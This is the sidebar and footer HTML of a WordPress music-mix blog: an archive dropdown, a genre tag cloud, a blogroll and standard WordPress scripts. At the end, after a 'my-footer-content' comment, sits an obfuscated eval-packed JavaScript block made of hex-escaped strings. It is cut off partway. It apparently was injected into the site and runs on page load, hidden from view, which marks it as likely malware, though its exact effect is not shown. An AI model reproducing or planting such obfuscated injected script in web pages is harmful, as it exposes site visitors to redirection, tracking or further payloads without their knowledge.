	<option value='http://www.bmbx.org/2008/07/'> July 2008 &nbsp;(26)</option>
	<option value='http://www.bmbx.org/2008/06/'> June 2008 &nbsp;(20)</option>
	<option value='http://www.bmbx.org/2008/05/'> May 2008 &nbsp;(31)</option>
	<option value='http://www.bmbx.org/2008/04/'> April 2008 &nbsp;(29)</option>
	<option value='http://www.bmbx.org/2008/03/'> March 2008 &nbsp;(31)</option>
	<option value='http://www.bmbx.org/2008/02/'> February 2008 &nbsp;(29)</option>
	<option value='http://www.bmbx.org/2008/01/'> January 2008 &nbsp;(25)</option>
	<option value='http://www.bmbx.org/2007/12/'> December 2007 &nbsp;(28)</option>
	<option value='http://www.bmbx.org/2007/11/'> November 2007 &nbsp;(25)</option>
	<option value='http://www.bmbx.org/2007/10/'> October 2007 &nbsp;(22)</option>
	<option value='http://www.bmbx.org/2007/09/'> September 2007 &nbsp;(20)</option>
	<option value='http://www.bmbx.org/2007/08/'> August 2007 &nbsp;(34)</option>
	<option value='http://www.bmbx.org/2007/07/'> July 2007 &nbsp;(26)</option>
	<option value='http://www.bmbx.org/2007/06/'> June 2007 &nbsp;(27)</option>
	<option value='http://www.bmbx.org/2007/05/'> May 2007 &nbsp;(28)</option>
	<option value='http://www.bmbx.org/2007/04/'> April 2007 &nbsp;(35)</option>
	<option value='http://www.bmbx.org/2007/03/'> March 2007 &nbsp;(40)</option>
	<option value='http://www.bmbx.org/2007/02/'> February 2007 &nbsp;(31)</option>
	<option value='http://www.bmbx.org/2007/01/'> January 2007 &nbsp;(32)</option>
	<option value='http://www.bmbx.org/2006/12/'> December 2006 &nbsp;(42)</option>
	<option value='http://www.bmbx.org/2006/11/'> November 2006 &nbsp;(31)</option>
	<option value='http://www.bmbx.org/2006/10/'> October 2006 &nbsp;(27)</option>
	<option value='http://www.bmbx.org/2006/09/'> September 2006 &nbsp;(22)</option>
	<option value='http://www.bmbx.org/2006/08/'> August 2006 &nbsp;(27)</option>
	<option value='http://www.bmbx.org/2006/07/'> July 2006 &nbsp;(23)</option>
	<option value='http://www.bmbx.org/2006/06/'> June 2006 &nbsp;(19)</option>
	<option value='http://www.bmbx.org/2006/05/'> May 2006 &nbsp;(23)</option>
	<option value='http://www.bmbx.org/2006/04/'> April 2006 &nbsp;(26)</option>
	<option value='http://www.bmbx.org/2006/03/'> March 2006 &nbsp;(26)</option>
	<option value='http://www.bmbx.org/2006/02/'> February 2006 &nbsp;(25)</option>
	<option value='http://www.bmbx.org/2006/01/'> January 2006 &nbsp;(28)</option>
	<option value='http://www.bmbx.org/2005/12/'> December 2005 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2005/11/'> November 2005 &nbsp;(24)</option>
	<option value='http://www.bmbx.org/2005/10/'> October 2005 &nbsp;(18)</option>
	<option value='http://www.bmbx.org/2005/09/'> September 2005 &nbsp;(18)</option>
	<option value='http://www.bmbx.org/2005/08/'> August 2005 &nbsp;(19)</option>
	<option value='http://www.bmbx.org/2005/07/'> July 2005 &nbsp;(19)</option>
	<option value='http://www.bmbx.org/2005/06/'> June 2005 &nbsp;(27)</option>
	<option value='http://www.bmbx.org/2005/05/'> May 2005 &nbsp;(15)</option>
	<option value='http://www.bmbx.org/2005/04/'> April 2005 &nbsp;(21)</option>
	<option value='http://www.bmbx.org/2005/03/'> March 2005 &nbsp;(18)</option>
	<option value='http://www.bmbx.org/2005/02/'> February 2005 &nbsp;(21)</option>
	<option value='http://www.bmbx.org/2005/01/'> January 2005 &nbsp;(26)</option>
	<option value='http://www.bmbx.org/2004/12/'> December 2004 &nbsp;(8)</option>
	<option value='http://www.bmbx.org/2004/11/'> November 2004 &nbsp;(17)</option>
	<option value='http://www.bmbx.org/2004/10/'> October 2004 &nbsp;(27)</option>
	<option value='http://www.bmbx.org/2004/09/'> September 2004 &nbsp;(29)</option>
	<option value='http://www.bmbx.org/2004/08/'> August 2004 &nbsp;(12)</option>
	<option value='http://www.bmbx.org/2004/07/'> July 2004 &nbsp;(9)</option>
	<option value='http://www.bmbx.org/2004/06/'> June 2004 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2004/05/'> May 2004 &nbsp;(8)</option>
	<option value='http://www.bmbx.org/2004/04/'> April 2004 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2004/03/'> March 2004 &nbsp;(8)</option>
	<option value='http://www.bmbx.org/2004/02/'> February 2004 &nbsp;(12)</option>
	<option value='http://www.bmbx.org/2004/01/'> January 2004 &nbsp;(20)</option>
	<option value='http://www.bmbx.org/2003/12/'> December 2003 &nbsp;(9)</option>
	<option value='http://www.bmbx.org/2003/11/'> November 2003 &nbsp;(18)</option>
	<option value='http://www.bmbx.org/2003/10/'> October 2003 &nbsp;(19)</option>
	<option value='http://www.bmbx.org/2003/09/'> September 2003 &nbsp;(14)</option>
	<option value='http://www.bmbx.org/2003/08/'> August 2003 &nbsp;(13)</option>
	<option value='http://www.bmbx.org/2003/07/'> July 2003 &nbsp;(14)</option>
	<option value='http://www.bmbx.org/2003/06/'> June 2003 &nbsp;(15)</option>
	<option value='http://www.bmbx.org/2003/05/'> May 2003 &nbsp;(12)</option>
	<option value='http://www.bmbx.org/2003/04/'> April 2003 &nbsp;(15)</option>
	<option value='http://www.bmbx.org/2003/03/'> March 2003 &nbsp;(18)</option>
	<option value='http://www.bmbx.org/2003/02/'> February 2003 &nbsp;(24)</option>
	<option value='http://www.bmbx.org/2003/01/'> January 2003 &nbsp;(12)</option>
	<option value='http://www.bmbx.org/2002/12/'> December 2002 &nbsp;(11)</option>
	<option value='http://www.bmbx.org/2002/11/'> November 2002 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2002/10/'> October 2002 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2002/09/'> September 2002 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2002/08/'> August 2002 &nbsp;(12)</option>
	<option value='http://www.bmbx.org/2002/07/'> July 2002 &nbsp;(8)</option>
	<option value='http://www.bmbx.org/2002/06/'> June 2002 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2002/05/'> May 2002 &nbsp;(18)</option>
	<option value='http://www.bmbx.org/2002/04/'> April 2002 &nbsp;(5)</option>
	<option value='http://www.bmbx.org/2002/03/'> March 2002 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2002/02/'> February 2002 &nbsp;(5)</option>
	<option value='http://www.bmbx.org/2002/01/'> January 2002 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2001/12/'> December 2001 &nbsp;(10)</option>
	<option value='http://www.bmbx.org/2001/11/'> November 2001 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2001/10/'> October 2001 &nbsp;(15)</option>
	<option value='http://www.bmbx.org/2001/09/'> September 2001 &nbsp;(14)</option>
	<option value='http://www.bmbx.org/2001/08/'> August 2001 &nbsp;(5)</option>
	<option value='http://www.bmbx.org/2001/07/'> July 2001 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2001/06/'> June 2001 &nbsp;(5)</option>
	<option value='http://www.bmbx.org/2001/05/'> May 2001 &nbsp;(2)</option>
	<option value='http://www.bmbx.org/2001/04/'> April 2001 &nbsp;(2)</option>
	<option value='http://www.bmbx.org/2001/03/'> March 2001 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2001/02/'> February 2001 &nbsp;(3)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-5" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</li></ul></li><li id="tag_cloud-2" class="widget widget_tag_cloud"><h2>Genres</h2><ul><li><div class="tagcloud"><a href="http://www.bmbx.org/tag/80s/" class="tag-cloud-link tag-link-521 tag-link-position-1" style="font-size: 11.208333333333pt;" aria-label="80&#039;s (14 items)">80&#039;s</a>
<a href="http://www.bmbx.org/tag/90s/" class="tag-cloud-link tag-link-379 tag-link-position-2" style="font-size: 9.8472222222222pt;" aria-label="90&#039;s (10 items)">90&#039;s</a>
<a href="http://www.bmbx.org/tag/ambient/" class="tag-cloud-link tag-link-253 tag-link-position-3" style="font-size: 12.375pt;" aria-label="Ambient (19 items)">Ambient</a>
<a href="http://www.bmbx.org/tag/balearic/" class="tag-cloud-link tag-link-384 tag-link-position-4" style="font-size: 11.402777777778pt;" aria-label="Balearic (15 items)">Balearic</a>
<a href="http://www.bmbx.org/tag/big-beat/" class="tag-cloud-link tag-link-385 tag-link-position-5" style="font-size: 10.527777777778pt;" aria-label="Big Beat (12 items)">Big Beat</a>
<a href="http://www.bmbx.org/tag/blues/" class="tag-cloud-link tag-link-372 tag-link-position-6" style="font-size: 8pt;" aria-label="Blues (6 items)">Blues</a>
<a href="http://www.bmbx.org/tag/breakbeat/" class="tag-cloud-link tag-link-361 tag-link-position-7" style="font-size: 9.8472222222222pt;" aria-label="Breakbeat (10 items)">Breakbeat</a>
<a href="http://www.bmbx.org/tag/breaks/" class="tag-cloud-link tag-link-405 tag-link-position-8" style="font-size: 11.694444444444pt;" aria-label="Breaks (16 items)">Breaks</a>
<a href="http://www.bmbx.org/tag/chillout/" class="tag-cloud-link tag-link-339 tag-link-position-9" style="font-size: 15.875pt;" aria-label="Chillout (45 items)">Chillout</a>
<a href="http://www.bmbx.org/tag/christmas-tunes/" class="tag-cloud-link tag-link-270 tag-link-position-10" style="font-size: 17.722222222222pt;" aria-label="Christmas Tunes (69 items)">Christmas Tunes</a>
<a href="http://www.bmbx.org/tag/dance/" class="tag-cloud-link tag-link-332 tag-link-position-11" style="font-size: 10.527777777778pt;" aria-label="Dance (12 items)">Dance</a>
<a href="http://www.bmbx.org/tag/deep-house/" class="tag-cloud-link tag-link-273 tag-link-position-12" style="font-size: 16.652777777778pt;" aria-label="Deep House (54 items)">Deep House</a>
<a href="http://www.bmbx.org/tag/disco/" class="tag-cloud-link tag-link-345 tag-link-position-13" style="font-size: 11.208333333333pt;" aria-label="Disco (14 items)">Disco</a>
<a href="http://www.bmbx.org/tag/disco-house/" class="tag-cloud-link tag-link-359 tag-link-position-14" style="font-size: 11.402777777778pt;" aria-label="Disco House (15 items)">Disco House</a>
<a href="http://www.bmbx.org/tag/downtempo/" class="tag-cloud-link tag-link-276 tag-link-position-15" style="font-size: 18.111111111111pt;" aria-label="Downtempo (77 items)">Downtempo</a>
<a href="http://www.bmbx.org/tag/drum-bass/" class="tag-cloud-link tag-link-343 tag-link-position-16" style="font-size: 14.416666666667pt;" aria-label="Drum &amp; Bass (31 items)">Drum &amp; Bass</a>
<a href="http://www.bmbx.org/tag/dub/" class="tag-cloud-link tag-link-277 tag-link-position-17" style="font-size: 11.694444444444pt;" aria-label="Dub (16 items)">Dub</a>
<a href="http://www.bmbx.org/tag/dubstep/" class="tag-cloud-link tag-link-382 tag-link-position-18" style="font-size: 14.416666666667pt;" aria-label="Dubstep (31 items)">Dubstep</a>
<a href="http://www.bmbx.org/tag/eclectic/" class="tag-cloud-link tag-link-336 tag-link-position-19" style="font-size: 22pt;" aria-label="Eclectic (192 items)">Eclectic</a>
<a href="http://www.bmbx.org/tag/electro/" class="tag-cloud-link tag-link-392 tag-link-position-20" style="font-size: 9.8472222222222pt;" aria-label="Electro (10 items)">Electro</a>
<a href="http://www.bmbx.org/tag/electro-house/" class="tag-cloud-link tag-link-349 tag-link-position-21" style="font-size: 11.694444444444pt;" aria-label="Electro House (16 items)">Electro House</a>
<a href="http://www.bmbx.org/tag/electronica/" class="tag-cloud-link tag-link-380 tag-link-position-22" style="font-size: 11.986111111111pt;" aria-label="Electronica (17 items)">Electronica</a>
<a href="http://www.bmbx.org/tag/funk/" class="tag-cloud-link tag-link-282 tag-link-position-23" style="font-size: 16.069444444444pt;" aria-label="Funk (47 items)">Funk</a>
<a href="http://www.bmbx.org/tag/halloween/" class="tag-cloud-link tag-link-412 tag-link-position-24" style="font-size: 12.958333333333pt;" aria-label="Hallowe&#039;en (22 items)">Hallowe&#039;en</a>
<a href="http://www.bmbx.org/tag/hip-hop/" class="tag-cloud-link tag-link-347 tag-link-position-25" style="font-size: 14.902777777778pt;" aria-label="Hip Hop (35 items)">Hip Hop</a>
<a href="http://www.bmbx.org/tag/house/" class="tag-cloud-link tag-link-288 tag-link-position-26" style="font-size: 20.25pt;" aria-label="House (128 items)">House</a>
<a href="http://www.bmbx.org/tag/indie/" class="tag-cloud-link tag-link-328 tag-link-position-27" style="font-size: 13.152777777778pt;" aria-label="Indie (23 items)">Indie</a>
<a href="http://www.bmbx.org/tag/jazz/" class="tag-cloud-link tag-link-366 tag-link-position-28" style="font-size: 11.208333333333pt;" aria-label="Jazz (14 items)">Jazz</a>
<a href="http://www.bmbx.org/tag/latin/" class="tag-cloud-link tag-link-387 tag-link-position-29" style="font-size: 8.9722222222222pt;" aria-label="Latin (8 items)">Latin</a>
<a href="http://www.bmbx.org/tag/mashup/" class="tag-cloud-link tag-link-358 tag-link-position-30" style="font-size: 12.180555555556pt;" aria-label="Mashup (18 items)">Mashup</a>
<a href="http://www.bmbx.org/tag/melancholy/" class="tag-cloud-link tag-link-335 tag-link-position-31" style="font-size: 8.4861111111111pt;" aria-label="Melancholy (7 items)">Melancholy</a>
<a href="http://www.bmbx.org/tag/nu-disco/" class="tag-cloud-link tag-link-353 tag-link-position-32" style="font-size: 9.4583333333333pt;" aria-label="Nu Disco (9 items)">Nu Disco</a>
<a href="http://www.bmbx.org/tag/pop/" class="tag-cloud-link tag-link-381 tag-link-position-33" style="font-size: 9.4583333333333pt;" aria-label="Pop (9 items)">Pop</a>
<a href="http://www.bmbx.org/tag/prog-rock/" class="tag-cloud-link tag-link-344 tag-link-position-34" style="font-size: 8.4861111111111pt;" aria-label="Prog Rock (7 items)">Prog Rock</a>
<a href="http://www.bmbx.org/tag/psychedelia/" class="tag-cloud-link tag-link-408 tag-link-position-35" style="font-size: 12.569444444444pt;" aria-label="Psychedelia (20 items)">Psychedelia</a>
<a href="http://www.bmbx.org/tag/psychedelic/" class="tag-cloud-link tag-link-327 tag-link-position-36" style="font-size: 8.4861111111111pt;" aria-label="Psychedelic (7 items)">Psychedelic</a>
<a href="http://www.bmbx.org/tag/punk/" class="tag-cloud-link tag-link-367 tag-link-position-37" style="font-size: 10.916666666667pt;" aria-label="Punk (13 items)">Punk</a>
<a href="http://www.bmbx.org/tag/reggae/" class="tag-cloud-link tag-link-298 tag-link-position-38" style="font-size: 13.347222222222pt;" aria-label="Reggae (24 items)">Reggae</a>
<a href="http://www.bmbx.org/tag/rock/" class="tag-cloud-link tag-link-338 tag-link-position-39" style="font-size: 14.708333333333pt;" aria-label="Rock (34 items)">Rock</a>
<a href="http://www.bmbx.org/tag/rock-n-roll/" class="tag-cloud-link tag-link-301 tag-link-position-40" style="font-size: 8.9722222222222pt;" aria-label="Rock n&#039; Roll (8 items)">Rock n&#039; Roll</a>
<a href="http://www.bmbx.org/tag/soul/" class="tag-cloud-link tag-link-307 tag-link-position-41" style="font-size: 15.194444444444pt;" aria-label="Soul (38 items)">Soul</a>
<a href="http://www.bmbx.org/tag/tech-house/" class="tag-cloud-link tag-link-350 tag-link-position-42" style="font-size: 11.694444444444pt;" aria-label="Tech House (16 items)">Tech House</a>
<a href="http://www.bmbx.org/tag/techno/" class="tag-cloud-link tag-link-365 tag-link-position-43" style="font-size: 13.638888888889pt;" aria-label="Techno (26 items)">Techno</a>
<a href="http://www.bmbx.org/tag/trance/" class="tag-cloud-link tag-link-360 tag-link-position-44" style="font-size: 10.236111111111pt;" aria-label="Trance (11 items)">Trance</a>
<a href="http://www.bmbx.org/tag/xmas-mixes/" class="tag-cloud-link tag-link-646 tag-link-position-45" style="font-size: 17.819444444444pt;" aria-label="Xmas Mixes (72 items)">Xmas Mixes</a></div>
</li></ul></li><li id="linkcat-2" class="widget widget_links"><h2>Blogroll</h2><ul><li>
	<ul class='xoxo blogroll'>
<li><a href="http://www.alexwhat.com./Home.html">Alex What</a></li>
<li><a href="http://astrangelyisolatedplace.com/">astrangelyisolatedplace</a></li>
<li><a href="http://www.theavalanches.com/">Avalanches</a></li>
<li><a href="http://b00mb0x.org/b00mforum/">b00mb0x forum</a></li>
<li><a href="http://blackdownsoundboy.blogspot.co.uk/">Blackdown</a></li>
<li><a href="http://blog.bleep.com/">Bleep Blog</a></li>
<li><a href="http://bongheights.blogspot.co.uk/">Bong Heights</a></li>
<li><a href="http://www.bridgesacrossborders.net/">Bridges Across Borders</a></li>
<li><a href="http://www.caribou.fm/">Caribou</a></li>
<li><a href="http://groovytimewithdjuseo.blogspot.co.uk/">DJ Useo</a></li>
<li><a href="http://djhdd.blogspot.co.uk/">DJHDD</a></li>
<li><a href="http://www.djhistory.com/index.php">DJhistory.com</a></li>
<li><a href="http://electronicexplorations.org/">Electronic Explorations</a></li>
<li><a href="http://eztv.it/">EZTV</a></li>
<li><a href="http://www.franglen.net./">franglen.net</a></li>
<li><a href="http://freddeak.in/">Fred Deakin</a></li>
<li><a href="http://www.gohomeproductions.co.uk/">Go Home Productions</a></li>
<li><a href="http://greencheesemix.blogspot.co.uk/">Green Cheese</a></li>
<li><a href="http://www.headheritage.co.uk/">Head Heritage</a></li>
<li><a href="http://megatrip.blogspot.co.uk/">King Megatrip</a></li>
<li><a href="http://barichard.blogspot.co.uk/">KLF Collector&#039;s Zone</a></li>
<li><a href="http://laserworshiper.blogspot.co.uk/">Laser Worshiper</a></li>
<li><a href="http://www.lemonjelly.ky/" title="Not dead, but sleeping">Lemonjelly.ky</a></li>
<li><a href="http://www.mixcloud.com/">Mixcloud</a></li>
<li><a href="http://mixdeluxe.net/">MixDeluxe</a></li>
<li><a href="http://www.mixesdb.com/w/Main_Page">MixesDB</a></li>
<li><a href="http://themixingbowl.org/" title="the first stop for torrents for: The Essential Mix, Mary Anne Hobbs/Breezeblock, Annie Nightingale, Annie Mac, 1Xtra, Worldwide, One World, Blue Room, The Milk Run, BTTB, Solid Steel, Kiss FM, XFM, ASOT, and much more&#8230; ">Mixing Bowl</a></li>
<li><a href="http://offliberty.com/">Offliberty</a></li>
<li><a href="http://otwradio.blogspot.co.uk/">On The Wire</a></li>
<li><a href="http://www.on-usound.com/">On-U Sound</a></li>
<li><a href="http://osymyso.blogspot.co.uk/">Osymyso</a></li>
<li><a href="http://www.parisdjs.com/index.php/">Paris DJs</a></li>
<li><a href="http://www.pearsontowers.com/" title="Mixes">Pearson Towers</a></li>
<li><a href="http://thenuggitz.blogspot.co.uk/">Psychedelic Inn</a></li>
<li><a href="http://rockpopbootlegs.blogspot.co.uk/">Rock And Pop Bootlegs</a></li>
<li><a href="http://sat01.blogspot.co.uk/">S.A.T&#039;s Shed Boogie</a></li>
<li><a href="http://setphazertostun.blogspot.co.uk/">Set Phazer To Stun</a></li>
<li><a href="http://www.shazam.com/" title="mobile phone based music identification service">Shazam</a></li>
<li><a href="http://www.slyck.com/">Slyck</a></li>
<li><a href="http://www.solcofn.com/">Solcofn</a></li>
<li><a href="http://www.ninjatune.net/solidsteel/" title="From Ninja Tunes">Solid Steel</a></li>
<li><a href="http://soul-sides.com/">Soul Sides</a></li>
<li><a href="http://www.slsknet.org/">Soulseek</a></li>
<li><a href="http://soundcloud.com/">SoundCloud</a></li>
<li><a href="http://spotify.com/">Spotify &#8211; A World of Music</a></li>
<li><a href="http://swamptowers.blogspot.co.uk/">Swamp Towers</a></li>
<li><a href="http://bernieworld.podomatic.com/">The Sound Of Music</a></li>
<li><a href="http://ttasm.com/">Time &amp; Space Machine</a></li>
<li><a href="http://trypshop.blogspot.co.uk/">Trypshop</a></li>
<li><a href="http://vivalesbootlegs.blogspot.co.uk/">Viva Les Bootlegs</a></li>
<li><a href="http://www.wavesatnight.com/">Waves At Night</a></li>

	</ul>
</li></ul></li>
	
		
</ul>
	</div>
<div id="footer">

	<p><small>
		<a href="http://www.bmbx.org" title=""></a>
		is powered by		<a href="http://wordpress.org" title="Powered by WordPress 6.9, state-of-the-art semantic personal publishing platform">WordPress 6.9</a>
		 and delivered to you in 0.267 seconds using 59 queries.		<br />
		Theme: <a href="http://ajaydsouza.com/wordpress/wpthemes/connections-reloaded/" title="Powered by Connections Reloaded">Connections Reloaded</a>  by  <a href="http://ajaydsouza.com" title="Visit Ajay's Blog">Ajay D'Souza</a>. Derived from  <a href="http://vanillamist.com/blog/" title="Connections Theme">Connections</a>. 
	</small></p>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/connections-reloaded/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Powered by WPtouch: 4.3.62 --><script type="text/javascript" src="http://www.bmbx.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://www.bmbx.org/wp-content/plugins/powerpress/player.min.js?ver=6.9" id="powerpress-player-js"></script>
<script defer type="text/javascript" src="http://www.bmbx.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763022550" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.bmbx.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.bmbx.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</div> <!-- End id="footer" -->
</div> <!-- End id="main" -->
</div> <!-- End id="rap" -->
<!-- my-footer-content --><script data-cfasync='false' type='text/javascript'>
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('P t=["\\9\\l\\Q\\i\\h\\o\\9\\l\\v\\g\\q\\a\\a\\9\\p\\9\\9\\9\\9\\q\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\h\\p\\f\\9\\q\\a\\a\\9\\p\\9\\d\\9\\d\\q\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\h\\p\\d\\9\\d\\q\\a\\a\\9\\p\\9\\d\\9\\9\\q\\j\\v\\x\\a\\c\\c\\k\\i\\9\\h\\p\\9\\9\\d\\9\\q\\j\\9\\i\\9\\h\\a\\c\\c\\k\\i\\9\\h\\p\\d\\9\\9\\q\\a\\a\\9\\p\\9\\9\\9\\d\\q\\j\\m\\c\\c\\a\\c\\c\\k\\i\\9\\h\\p\\9\\f\\q\\a\\a\\9\\p\\9\\d\\9\\q\\a\\a\\9\\p\\9\\9\\f\\q\\j\\v\\x\\a\\c\\c\\k\\i\\9\\h\\p\\9\\9\\d\\q\\a\\a\\9\\p\\9\\9\\9\\q\\a\\a\\9\\p\\9\\g\\q\\a\\a\\9\\p\\9\\f\\9\\q\\a\\a\\9\\x\\o\\9\\b\\9\\d\\l\\j\\9\\b\\9\\d\\l\\9\\a\\c\\c\\k\\i\\9\\b\\9\\d\\9\\h\\a\\j\\9\\b\\d\\9\\l\\9\\b\\9\\d\\i\\9\\b\\f\\9\\h\\k\\a\\j\\9\\b\\9\\9\\l\\j\\9\\b\\9\\a\\c\\c\\k\\i\\9\\b\\f\\9\\h\\k\\a\\j\\j\\m\\9\\k\\a\\c\\c\\k\\i\\9\\b\\d\\9\\9\\h\\a\\j\\9\\b\\f\\l\\9\\b\\9\\d\\i\\9\\b\\9\\9\\d\\h\\k\\a\\j\\9\\b\\9\\l\\j\\m\\c\\c\\a\\c\\c\\k\\i\\9\\b\\f\\9\\h\\k\\a\\j\\9\\b\\d\\l\\j\\m\\c\\c\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\k\\a\\9\\b\\9\\d\\i\\9\\b\\9\\d\\9\\h\\a\\9\\b\\f\\a\\9\\b\\d\\9\\a\\9\\b\\9\\o\\9\\b\\9\\9\\l\\9\\b\\9\\a\\j\\m\\c\\c\\a\\c\\c\\k\\i\\9\\b\\d\\9\\9\\h\\a\\9\\b\\f\\a\\9\\b\\d\\a\\9\\b\\9\\a\\9\\b\\9\\9\\o\\9\\b\\9\\l\\j\\9\\b\\g\\k\\i\\9\\b\\9\\d\\h\\i\\9\\b\\9\\d\\h\\o\\9\\b\\9\\j\\9\\b\\9\\j\\9\\b\\9\\9\\a\\c\\e\\c\\c\\a\\9\\b\\9\\9\\9\\9\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\f\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\